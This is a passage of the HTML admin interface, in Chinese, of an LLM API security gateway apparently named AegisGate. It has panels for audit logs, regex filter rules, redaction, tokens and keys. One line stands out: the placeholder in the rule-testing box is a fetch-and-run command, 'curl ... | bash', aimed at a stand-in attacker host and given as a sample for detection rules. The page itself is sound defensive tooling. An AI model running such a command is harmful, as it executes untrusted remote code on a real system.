          <button id="logout-button" class="btn-hdr btn-hdr-danger" type="button" title="退出登录" aria-label="退出登录">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"/>
              <polyline points="16,17 21,12 16,7"/>
              <line x1="21" y1="12" x2="9" y2="12"/>
            </svg>
            <span class="btn-hdr-label">退出</span>
          </button>
        </div>
      </header>

      <div class="app-body">

        <!-- ── Sidebar ── -->
        <aside class="sidebar">
          <div class="sidebar-section">
            <span class="sidebar-section-label">监控</span>
            <a href="#overview" class="nav-item active">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/>
                <rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/>
              </svg>
              概览
            </a>
            <a href="#stats" class="nav-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <line x1="18" y1="20" x2="18" y2="10"/><line x1="12" y1="20" x2="12" y2="4"/><line x1="6" y1="20" x2="6" y2="14"/>
              </svg>
              请求统计
            </a>
            <a href="#audit" class="nav-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/>
                <polyline points="14,2 14,8 20,8"/>
                <line x1="8" y1="13" x2="14" y2="13"/><line x1="8" y1="17" x2="12" y2="17"/>
              </svg>
              审计日志
            </a>
          </div>
          <div class="sidebar-section">
            <span class="sidebar-section-label">配置</span>
            <div class="sidebar-search">
              <input type="search" id="config-global-search" class="config-search" placeholder="搜索全部配置项…（按 /）" aria-label="搜索全部配置项">
              <span id="config-global-hits" class="sidebar-search-hits" aria-live="polite"></span>
            </div>
            <div id="config-nav"></div>
            <a href="#rules" class="nav-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <circle cx="12" cy="12" r="10"/>
                <line x1="12" y1="8" x2="12" y2="12"/>
                <line x1="12" y1="16" x2="12.01" y2="16"/>
              </svg>
              安全规则
            </a>
            <a href="#redact-values" class="nav-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
              </svg>
              精确值脱敏
            </a>
          </div>
          <div class="sidebar-section">
            <span class="sidebar-section-label">资源</span>
            <a href="#tokens" class="nav-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <circle cx="8" cy="15" r="4"/>
                <line x1="11.8" y1="11.2" x2="21" y2="2"/>
                <line x1="19" y1="4" x2="21" y2="6"/>
                <line x1="16" y1="7" x2="18" y2="9"/>
              </svg>
              Token 管理
            </a>
            <a href="#docs" class="nav-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"/>
                <path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2z"/>
              </svg>
              使用说明
            </a>
          </div>
          <div class="sidebar-section">
            <span class="sidebar-section-label">系统</span>
            <a href="#keys" class="nav-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
                <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
              </svg>
              密钥管理
            </a>
            <a href="#compose" class="nav-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/>
                <polyline points="14,2 14,8 20,8"/>
              </svg>
              Compose
            </a>
            <a href="#logs" class="nav-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="4,17 10,11 4,5"/>
                <line x1="12" y1="19" x2="20" y2="19"/>
              </svg>
              调试
            </a>
          </div>
          <div class="sidebar-footer">
            <a class="sidebar-footer-link" href="https://github.com/ax128/AegisGate" target="_blank" rel="noopener noreferrer">
              <svg viewBox="0 0 16 16" fill="currentColor" width="16" height="16">
                <path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"/>
              </svg>
              GitHub
            </a>
            <span class="sidebar-footer-dim">·</span>
            <span class="sidebar-footer-dim">AegisGate</span>
          </div>
        </aside>

        <!-- ── Main content ── -->
        <main class="content">

          <!-- Overview -->
          <section id="overview" tabindex="-1">
            <div class="stat-grid">
              <div class="stat-card">
                <div class="stat-card-label">服务状态</div>
                <div class="stat-card-value">
                  <span id="status-badge">—</span>
                </div>
              </div>
              <div class="stat-card">
                <div class="stat-card-label">监听地址</div>
                <div class="stat-card-value" id="server-text">—</div>
              </div>
              <div class="stat-card">
                <div class="stat-card-label">安全级别</div>
                <div class="stat-card-value"><a class="stat-card-link" href="#security" id="security-text" data-config-field="security_level">—</a></div>
              </div>
              <div class="stat-card">
                <div class="stat-card-label">默认上游</div>
                <div class="stat-card-value"><a class="stat-card-link stat-card-url" href="#general" id="upstream-text" data-config-field="upstream_base_url">—</a></div>
              </div>
            </div>

            <!-- Getting started: the path from "logged in" to "first forwarded
                 request", which used to live only in the docs. -->
            <div class="onboard" id="onboard" hidden>
              <div class="onboard-head">
                <h2 id="onboard-title">先把第一个请求跑通</h2>
                <button id="onboard-toggle" class="btn-sm-ghost" type="button" aria-expanded="true" aria-controls="onboard-steps">收起</button>
              </div>
              <ol class="onboard-steps" id="onboard-steps"></ol>
            </div>
          </section>

          <!-- Stats dashboard -->
          <section id="stats" class="panel">
            <div class="panel-head">
              <div class="panel-head-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <line x1="18" y1="20" x2="18" y2="10"/><line x1="12" y1="20" x2="12" y2="4"/><line x1="6" y1="20" x2="6" y2="14"/>
                </svg>
              </div>
              <div class="panel-head-info">
                <h2>请求统计</h2>
                <p class="panel-desc">实时请求统计，含脱敏、拦截、穿透等维度。数据持久化保存，保留 7 天。</p>
              </div>
            </div>

            <div class="stat-grid">
              <div class="stat-card">
                <div class="stat-card-label">总请求</div>
                <div class="stat-card-value" id="stats-total-requests">--</div>
              </div>
              <div class="stat-card">
                <div class="stat-card-label">脱敏替换</div>
                <div class="stat-card-value" id="stats-total-redactions">--</div>
              </div>
              <div class="stat-card">
                <div class="stat-card-label">危险内容替换</div>
                <div class="stat-card-value" id="stats-total-dangerous">--</div>
              </div>
              <div class="stat-card">
                <div class="stat-card-label">已拦截</div>
                <div class="stat-card-value" id="stats-total-blocked">--</div>
              </div>
              <div class="stat-card">
                <div class="stat-card-label">直通穿透</div>
                <div class="stat-card-value" id="stats-total-passthrough">--</div>
              </div>
            </div>

            <div class="rules-tabs u-gap-top" role="tablist" aria-label="统计视图">
              <button class="rules-tab active" role="tab" aria-selected="true" data-stats-view="hourly">按小时</button>
              <button class="rules-tab" role="tab" aria-selected="false" data-stats-view="daily">按天</button>
            </div>

            <div class="token-table-wrap">
              <table class="token-table">
                <thead id="stats-thead">
                  <tr><th scope="col">时间</th><th scope="col">请求</th><th scope="col">脱敏</th><th scope="col">危险替换</th><th scope="col">拦截</th><th scope="col">直通</th></tr>
                </thead>
                <tbody id="stats-tbody">
                  <tr><td colspan="6" class="token-table-empty">加载中...</td></tr>
                </tbody>
              </table>
            </div>

            <div class="token-toolbar u-gap-top-sm">
              <span id="stats-since" class="u-note"></span>
              <div class="u-actions">
                <button id="stats-refresh" class="btn-sm-ghost" type="button">刷新</button>
                <button id="stats-clear" class="btn-danger-sm" type="button">
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="3,6 5,6 21,6"/><path d="M19 6l-1 14a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2L5 6"/>
                    <path d="M10 11v6"/><path d="M14 11v6"/><path d="M9 6V4h6v2"/>
                  </svg>
                  清除数据
                </button>
              </div>
            </div>
          </section>

          <!-- Audit explorer -->
          <section id="audit" class="panel">
            <div class="panel-head">
              <div class="panel-head-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/>
                  <polyline points="14,2 14,8 20,8"/>
                  <line x1="8" y1="13" x2="14" y2="13"/><line x1="8" y1="17" x2="12" y2="17"/>
                </svg>
              </div>
              <div class="panel-head-info">
                <h2>审计日志</h2>
                <p class="panel-desc">检索网关逐请求写下的结构化审计记录：风险分、处置、命中原因、安全标签</p>
              </div>
            </div>

            <div id="audit-summary" class="audit-summary"></div>

            <div class="audit-filters">
              <label class="audit-filter">
                <span>起始时间</span>
                <input type="datetime-local" id="audit-since">
              </label>
              <label class="audit-filter">
                <span>结束时间</span>
                <input type="datetime-local" id="audit-until">
              </label>
              <label class="audit-filter">
                <span>路由包含</span>
                <input type="text" id="audit-route" placeholder="/v1/chat/completions">
              </label>
              <label class="audit-filter">
                <span>处置</span>
                <select id="audit-disposition">
                  <option value="">全部</option>
                  <option value="allow">allow</option>
                  <option value="block">block</option>
                  <option value="sanitize">sanitize</option>
                  <option value="review">review</option>
                  <option value="pass">pass</option>
                </select>
              </label>
              <label class="audit-filter">
                <span>最低风险分</span>
                <input type="number" id="audit-min-risk" min="0" max="1" step="0.05" placeholder="0.7">
              </label>
              <label class="audit-filter">
                <span>安全标签</span>
                <input type="text" id="audit-tag" placeholder="injection">
              </label>
              <label class="audit-filter audit-filter-wide">
                <span>全文关键词</span>
                <input type="search" id="audit-q" placeholder="在原始记录中搜索…">
              </label>
            </div>

            <div class="audit-toolbar">
              <button id="audit-apply" class="btn-sm" type="button">查询</button>
              <button id="audit-reset" class="btn-sm-ghost" type="button">重置</button>
              <span id="audit-count" class="audit-count"></span>
              <span class="audit-toolbar-spacer"></span>
              <button id="audit-export-jsonl" class="btn-sm-ghost" type="button">导出 JSONL</button>
              <button id="audit-export-csv" class="btn-sm-ghost" type="button">导出 CSV</button>
            </div>

            <div class="token-table-wrap">
              <table class="token-table" id="audit-table">
                <thead>
                  <tr>
                    <th scope="col">时间</th>
                    <th scope="col">路由 / 事件</th>
                    <th scope="col">风险</th>
                    <th scope="col">请求</th>
                    <th scope="col">响应</th>
                    <th scope="col">标签</th>
                  </tr>
                </thead>
                <tbody id="audit-tbody">
                  <tr><td colspan="6" class="token-table-empty">点击「查询」加载审计记录</td></tr>
                </tbody>
              </table>
            </div>
            <div class="audit-more">
              <button id="audit-more" class="btn-sm-ghost hidden" type="button">加载更早的记录</button>
              <span id="audit-scan-note" class="audit-scan-note"></span>
            </div>

            <div class="audit-samples">
              <h3 class="config-group-title">危险响应样本</h3>
              <div class="audit-toolbar">
                <select id="sample-date" class="audit-sample-select"><option value="">加载中…</option></select>
                <button id="sample-load" class="btn-sm-ghost" type="button">加载</button>
                <span id="sample-note" class="audit-scan-note"></span>
              </div>
              <div id="sample-list" class="audit-sample-list"></div>
            </div>
          </section>

          <!-- Config panels (generated from /__ui__/api/config) -->
          <div id="config-panels"></div>

          <!-- Security Rules -->
          <section id="rules" class="panel">
            <div class="panel-head">
              <div class="panel-head-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <circle cx="12" cy="12" r="10"/>
                  <line x1="12" y1="8" x2="12" y2="12"/>
                  <line x1="12" y1="16" x2="12.01" y2="16"/>
                </svg>
              </div>
              <div class="panel-head-info">
                <h2>安全过滤规则</h2>
                <p class="panel-desc"><code>security_filters.yaml</code> 中全部规则组的增删改查，保存后立即热重载生效；规则组由 YAML 结构自动发现</p>
              </div>
            </div>

            <div class="rules-layout">
              <aside class="rules-sidebar">
                <input type="search" id="rules-section-search" class="config-search" placeholder="搜索规则组…" aria-label="搜索规则组">
                <div id="rules-sections" class="rules-sections" role="tablist" aria-label="规则组"></div>
              </aside>
              <div class="rules-main">
                <div id="rules-panel" class="rules-panel">
              <div class="rules-toolbar">
                <strong id="rules-section-label" class="rules-section-label">加载中…</strong>
                <input type="search" id="rules-search" class="config-search" placeholder="按 ID 或正则搜索…" aria-label="搜索规则">
                <span id="rules-count" class="u-note"></span>
                <button id="rules-add" class="btn-sm" type="button">
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/>
                  </svg>
                  添加规则
                </button>
              </div>
              <div class="token-table-wrap">
                <table class="token-table" id="rules-table">
                  <thead id="rules-thead">
                    <tr><th scope="col">ID</th><th scope="col">Regex</th><th scope="col">类型</th><th scope="col">操作</th></tr>
                  </thead>
                  <tbody id="rules-tbody">
                    <tr><td colspan="4" class="token-table-empty">加载中…</td></tr>
                  </tbody>
                </table>
              </div>
              <div id="action-map-panel" class="hidden">
                <p class="u-note u-note-block">编辑各威胁类别的处置动作（block / review / sanitize / pass）</p>
                <div id="action-map-grid" class="form-grid"></div>
                <div class="panel-actions">
                  <button id="save-action-map" class="btn-save" type="button">保存动作映射<span class="save-count" id="action-map-dirty"></span></button>
                  <span id="action-map-status" class="status-note" aria-live="polite"></span>
                </div>
              </div>
                </div><!-- /rules-panel -->
              </div><!-- /rules-main -->
            </div><!-- /rules-layout -->
          </section>

          <!-- Exact Value Redaction -->
          <section id="redact-values" class="panel">
            <div class="panel-head">
              <div class="panel-head-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
                </svg>
              </div>
              <div class="panel-head-info">
                <h2>精确值脱敏</h2>
                <p class="panel-desc">配置需要精确匹配脱敏的敏感值（API Key、密钥等），命中后替换为 <code>[REDACTED:EXACT_VALUE]</code>。最少 10 个字符，V1/V2 均适用。</p>
              </div>
            </div>
            <div class="token-toolbar">
              <span id="redact-count" class="u-note">加载中…</span>
              <div class="u-actions">
                <button id="redact-refresh" class="btn-sm-ghost" type="button">
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="btn-icon-inline">
                    <polyline points="23,4 23,10 17,10"/>
                    <path d="M20.5 16a9 9 0 1 1-2.6-7.4L23 10"/>
                  </svg>刷新
                </button>
                <button id="redact-add" class="btn-sm" type="button">
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/>
                  </svg>
                  添加值
                </button>
              </div>
            </div>
            <div class="token-table-wrap">
              <table class="token-table">
                <thead>
                  <tr><th scope="col">#</th><th scope="col">脱敏值（已遮蔽）</th><th scope="col">长度</th><th scope="col">操作</th></tr>
                </thead>
                <tbody id="redact-tbody">
                  <tr><td colspan="4" class="token-table-empty">加载中…</td></tr>
                </tbody>
              </table>
            </div>
          </section>

          <!-- Token management -->
          <section id="tokens" class="panel">
            <div class="panel-head">
              <div class="panel-head-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <circle cx="8" cy="15" r="4"/>
                  <line x1="11.8" y1="11.2" x2="21" y2="2"/>
                  <line x1="19" y1="4" x2="21" y2="6"/>
                  <line x1="16" y1="7" x2="18" y2="9"/>
                </svg>
              </div>
              <div class="panel-head-info">
                <h2>Token 管理</h2>
                <p class="panel-desc">注册上游地址并生成路由 Token；脱敏豁免字段中的值将跳过脱敏直接转发</p>
              </div>
            </div>

            <div class="token-toolbar">
              <span id="token-count" class="u-note">加载中…</span>
              <div class="u-actions">
                <button id="token-refresh" class="btn-sm-ghost" type="button">
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="btn-icon-inline">
                    <polyline points="23,4 23,10 17,10"/>
                    <path d="M20.5 16a9 9 0 1 1-2.6-7.4L23 10"/>
                  </svg>刷新
                </button>
                <button id="token-add" class="btn-sm" type="button">
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/>
                  </svg>
                  注册 Token
                </button>
              </div>
            </div>

            <div class="token-table-wrap">
              <table class="token-table">
                <thead>
                  <tr>
                    <th scope="col">Token（路由令牌）</th>
                    <th scope="col">客户端 Base URL</th>
                    <th scope="col">上游地址</th>
                    <th scope="col">豁免字段数</th>
                    <th scope="col">操作</th>
                  </tr>
                </thead>
                <tbody id="token-tbody">
                  <tr><td colspan="5" class="token-table-empty">加载中…</td></tr>
                </tbody>
              </table>
            </div>
          </section>

          <!-- Docs -->
          <section id="docs" class="panel">
            <div class="panel-head">
              <div class="panel-head-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"/>
                  <path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2z"/>
                </svg>
              </div>
              <div class="panel-head-info">
                <h2>使用说明与文档</h2>
                <p class="panel-desc">项目根目录下的 Markdown 文档（README、快速上手指南等）</p>
              </div>
            </div>
            <div class="docs-layout">
              <div id="docs-list" class="docs-list"></div>
              <article class="doc-viewer">
                <div class="doc-meta">
                  <strong id="doc-title">请选择文档</strong>
                  <span id="doc-path">—</span>
                </div>
                <div id="doc-content" class="markdown-body">文档加载后将显示在这里。</div>
              </article>
            </div>
          </section>

          <!-- Key Management -->
          <section id="keys" class="panel">
            <div class="panel-head">
              <div class="panel-head-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
                  <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
                </svg>
              </div>
              <div class="panel-head-info">
                <h2>密钥管理</h2>
                <p class="panel-desc">查看或更换三个密钥文件；更换后重启服务生效。<strong class="u-required">Fernet 密钥更换后历史脱敏映射将无法解密。</strong></p>
              </div>
            </div>
            <div id="keys-grid" class="keys-grid">
              <div class="key-card" id="key-card-gateway">
                <div class="key-card-name">网关密钥</div>
                <div class="key-card-file"><code>aegis_gateway.key</code></div>
                <div class="key-card-status" id="key-status-gateway">—</div>
                <div class="key-card-actions">
                  <button class="btn-sm-ghost" data-key-view="gateway">查看</button>
                  <button class="btn-sm" data-key-rotate="gateway">更换</button>
                </div>
              </div>
              <div class="key-card" id="key-card-proxy_token">
                <div class="key-card-name">代理令牌</div>
                <div class="key-card-file"><code>aegis_proxy_token.key</code></div>
                <div class="key-card-status" id="key-status-proxy_token">—</div>
                <div class="key-card-actions">
                  <button class="btn-sm-ghost" data-key-view="proxy_token">查看</button>
                  <button class="btn-sm" data-key-rotate="proxy_token">更换</button>
                </div>
              </div>
              <div class="key-card" id="key-card-fernet">
                <div class="key-card-name">Fernet 加密密钥</div>
                <div class="key-card-file"><code>aegis_fernet.key</code></div>
                <div class="key-card-status" id="key-status-fernet">—</div>
                <div class="key-card-actions">
                  <button class="btn-sm-ghost" data-key-view="fernet">查看</button>
                  <button class="btn-sm btn-danger-soft" data-key-rotate="fernet">更换（危险）</button>
                </div>
              </div>
            </div>
          </section>

          <!-- Docker Compose Editor -->
          <section id="compose" class="panel">
            <div class="panel-head">
              <div class="panel-head-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/>
                  <polyline points="14,2 14,8 20,8"/>
                  <line x1="16" y1="13" x2="8" y2="13"/>
                  <line x1="16" y1="17" x2="8" y2="17"/>
                  <polyline points="10,9 9,9 8,9"/>
                </svg>
              </div>
              <div class="panel-head-info">
                <h2>Compose 文件</h2>
                <p class="panel-desc">查看和编辑 Docker Compose 配置文件（YAML 格式校验后保存）</p>
              </div>
            </div>
            <div id="compose-selector" class="compose-selector"></div>
            <textarea id="compose-editor" class="compose-editor" spellcheck="false" placeholder="选择文件后加载内容…"></textarea>
            <div class="panel-actions">
              <button id="save-compose" class="btn-save" type="button">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M19 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11l5 5v11a2 2 0 0 1-2 2z"/>
                  <polyline points="17,21 17,13 7,13 7,21"/>
                  <polyline points="7,3 7,8 15,8"/>
                </svg>
                保存 Compose
              </button>
              <span id="compose-save-status" class="status-note" aria-live="polite"></span>
            </div>
          </section>

          <!-- Logs / Debug -->
          <section id="logs" class="panel">
            <div class="panel-head">
              <div class="panel-head-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <polyline points="4,17 10,11 4,5"/>
                  <line x1="12" y1="19" x2="20" y2="19"/>
                </svg>
              </div>
              <div class="panel-head-info">
                <h2>日志与调试</h2>
                <p class="panel-desc">Bootstrap 接口返回的原始 JSON 数据</p>
              </div>
            </div>
            <pre id="bootstrap-output" class="console">等待加载…</pre>
          </section>

        </main>
      </div>
    </div>

    <!-- ── Register / Edit Token Modal ── -->
    <div id="token-modal" class="modal-overlay hidden" role="dialog" aria-modal="true" aria-labelledby="modal-title">
      <input type="hidden" id="modal-edit-token" value="">
      <div class="modal-card">
        <div class="modal-head">
          <h3 id="modal-title">注册新 Token</h3>
          <button id="modal-close" class="modal-close" type="button" aria-label="关闭">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
              <line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/>
            </svg>
          </button>
        </div>
        <div class="modal-body">
          <div class="modal-field hidden" id="modal-token-field">
            <label for="modal-token-input">Token（路由令牌）</label>
            <input id="modal-token-input" type="text" placeholder="更改后客户端 base_url 需同步更新">
            <p class="field-hint">URL 路径中的路由标识符；更改后旧 base_url 立即失效，请同步更新客户端配置</p>
          </div>
          <div class="modal-field">
            <label for="modal-upstream">上游地址 <span class="u-required">*</span></label>
            <input id="modal-upstream" type="url" inputmode="url" spellcheck="false" autocomplete="off"
                   list="upstream-suggestions" placeholder="https://api.openai.com/v1"
                   aria-describedby="modal-upstream-note">
            <datalist id="upstream-suggestions">
              <option value="https://api.openai.com/v1"></option>
              <option value="https://api.anthropic.com/v1"></option>
              <option value="https://generativelanguage.googleapis.com/v1beta/openai"></option>
              <option value="https://api.deepseek.com/v1"></option>
              <option value="http://127.0.0.1:11434/v1"></option>
              <option value="http://host.docker.internal:11434/v1"></option>
            </datalist>
            <p class="field-hint">转发目标的 base URL，填到 <code>/v1</code> 为止，末尾无需加斜线</p>
            <p id="modal-upstream-note" class="field-note" role="status" aria-live="polite"></p>
            <div class="modal-field-actions">
              <button id="modal-probe" class="btn-sm-ghost" type="button">测试连通性</button>
              <span id="modal-probe-status" class="status-note" aria-live="polite"></span>
            </div>
          </div>
          <div class="modal-field">
            <label for="modal-whitelist">脱敏豁免字段（可选）</label>
            <input id="modal-whitelist" type="text" placeholder="api_key, secret, token">
            <p class="field-hint">逗号分隔的<strong>字段名</strong>，留空则所有字段均参与脱敏。</p>
            <details class="field-details">
              <summary>豁免字段是怎么匹配的？</summary>
              <p>请求体中 <code>field=value</code> / <code>field:value</code> / <code>"field":"value"</code> 形式的值将<strong>跳过脱敏</strong>，直接原样转发上游。填的是<strong>字段名</strong>，不是要豁免的值本身。</p>
            </details>
          </div>
        </div>
        <div class="modal-foot">
          <span id="modal-error" class="modal-error" role="alert" aria-live="polite"></span>
          <button id="modal-cancel" class="btn-sm-ghost" type="button">取消</button>
          <button id="modal-submit" class="btn-sm" type="button" data-action="submit-token">注册</button>
        </div>
      </div>
    </div>

    <!-- Key View Modal -->
    <div id="key-modal" class="modal-overlay hidden" role="dialog" aria-modal="true" aria-labelledby="key-modal-title">
      <div class="modal-card">
        <div class="modal-head">
          <h3 id="key-modal-title">密钥值</h3>
          <button id="key-modal-close" class="modal-close" type="button" aria-label="关闭">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
              <line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/>
            </svg>
          </button>
        </div>
        <div class="modal-body">
          <p class="u-note u-note-tight">请妥善保管，不要在不安全环境中展示。</p>
          <div class="key-modal-row">
            <code id="key-modal-value" class="key-modal-value"></code>
            <button id="key-modal-copy" class="btn-sm-ghost" type="button">复制</button>
          </div>
        </div>
        <div class="modal-foot">
          <button id="key-modal-cancel" class="btn-sm-ghost" type="button">关闭</button>
        </div>
      </div>
    </div>

    <!-- Rule Add/Edit Modal -->
    <div id="rule-modal" class="modal-overlay hidden" role="dialog" aria-modal="true" aria-labelledby="rule-modal-title">
      <input type="hidden" id="rule-modal-edit-id" value="">
      <input type="hidden" id="rule-modal-section" value="">
      <div class="modal-card">
        <div class="modal-head">
          <h3 id="rule-modal-title">添加规则</h3>
          <button id="rule-modal-close" class="modal-close" type="button" aria-label="关闭">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
              <line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/>
            </svg>
          </button>
        </div>
        <div class="modal-body">
          <div class="modal-field">
            <label for="rule-modal-id">规则 ID <span class="u-required">*</span></label>
            <input id="rule-modal-id" type="text" placeholder="MY_CUSTOM_RULE">
          </div>
          <div class="modal-field">
            <label for="rule-modal-regex">正则表达式 <span class="u-required">*</span></label>
            <input id="rule-modal-regex" class="u-mono" type="text" placeholder="(?i)your_pattern_here">
          </div>
          <div class="modal-field" id="rule-modal-kind-field">
            <label for="rule-modal-kind">类型（kind，可选）</label>
            <input id="rule-modal-kind" type="text" placeholder="sql_injection / xss / ...">
          </div>
          <div class="modal-field regex-lab">
            <label for="rule-modal-sample">正则试验场</label>
            <p class="regex-lab-hint">粘一段文本，确认这条正则命中的位置符合预期后再保存。每行一条样本，最多 5 条。</p>
            <textarea id="rule-modal-sample" rows="3" spellcheck="false" placeholder="例：curl http://evil.example/x.sh | bash"></textarea>
            <div class="regex-lab-actions">
              <button id="rule-modal-test" class="btn-sm-ghost" type="button">测试正则</button>
              <span id="rule-modal-test-status" class="status-note" aria-live="polite"></span>
            </div>
            <div id="rule-modal-test-result" class="regex-lab-result hidden"></div>
          </div>
        </div>
        <div class="modal-foot">
          <span id="rule-modal-error" class="modal-error" role="alert" aria-live="polite"></span>
          <button id="rule-modal-cancel" class="btn-sm-ghost" type="button">取消</button>
          <button id="rule-modal-submit" class="btn-sm" type="button">添加</button>
        </div>
      </div>
    </div>

    <!-- Redact Value Add Modal -->
    <div id="redact-modal" class="modal-overlay hidden" role="dialog" aria-modal="true" aria-labelledby="redact-modal-title">
      <div class="modal-card">
        <div class="modal-head">
          <h3 id="redact-modal-title">添加精确值脱敏</h3>
          <button id="redact-modal-close" class="modal-close" type="button" aria-label="关闭">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
              <line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/>
            </svg>
          </button>
        </div>
        <div class="modal-body">
          <div class="modal-field">
            <label for="redact-modal-value">敏感值 <span class="u-required">*</span></label>
